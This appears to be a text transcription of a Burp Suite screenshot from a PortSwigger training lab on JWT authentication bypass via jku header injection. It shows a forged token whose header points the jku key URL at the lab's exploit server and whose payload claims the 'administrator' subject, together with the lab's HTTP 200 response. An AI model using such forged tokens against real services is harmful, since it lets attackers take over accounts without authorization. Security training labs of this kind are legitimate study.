 Request
Pretty
Raw
Hex
JSON Web Token
\n
JWT
1 - eyJraWQiOiI4Nzg3NjUzOC03MGY1LTQzMGMtODFjNy02ZGM4MTFhZmU1MGQiLCJh ...
Serialized JWT
dHBzOi8vZXhwbG9pdC0wYTQ4MDAwYTA0ZTY2YjFkODU5MGUzY2IwMTNiMDAwZC5leHBsb2l0LXNlcnZlci5uZXQvZXhw
bG9pdCJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1NjU2MzE0Niwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
gd49CkWhUoSs0D9z8_siRTsx8q4G6eyZErId7LrKXvaM5ExVfYNWPYJz0N9z8iwYqp_BUydSKIFMSGCzmnAq507I1abe
XCIBrslZAfEE2ppXnnGyqQbhweRDrKJYRPd76IxQ9KGMqB65B9w6Cpdi9i6i1lq5AXwGyQnOJ2nKXzeLOiJmk2iskT6m
Tzp-PjHXH-CrBZlTfahZRGQhR0swm8OQtlUusXB2fRBJtDMVwPEP5O6GIvIGhahN1VsnzzcLMK1ShB42JTHDP8sNwDe3
emAwoSDIXjEpnh8LtYHIly6f_14gJ0etoZ6NIOHiePxsZMPfLampoSNejBzuixx9qg
Copy
Decrypt
Verify
JWS
JWE
Header
{
"kid": "87876538-70f5-430c-81c7-6dc811afe50d",
"alg": "RS256",
"jku": "https://exploit-0a48000a04e66b1d8590e3cb013b000d.exploit-server.ne
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1756563146,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
81 DE 3D 0A 45 A1 52 84 AC D0 3F 73 F3 FB 22
3B 31 F2 AE 06 E9 EC 99 12 B2 1D EC BA CA 5E
8C E4 4C 55 7D 83 56 3D 82 73 D0 DF 73 F2 2C
AA 9F C1 53 27 52 28 81 4C 48 60 B3 9A 70 2A
4E C8 D5 A6 DE 5C 22 01 AE C9 59 01 F1 04 DA
57 9E 71 B2 A9 06 E1 C1 E4 43 AC A2 58 44 F7
E8 8C 50 F4 A1 8C A8 1E B9 07 DC 3A 0A 97 62
Information
• Expiration Time - Sat Aug 30 2025 19:42:26 GMT+5:30
Attack
Sign
Encrypt
Send to Tokens
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3318
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via jku header injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via jku header injection
</h2>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a48000a04e66b1d8590e3cb013b000d.exploit-serv
er.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authenticati
on-bypass-via-jku-header-injection'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
Search
0 highlights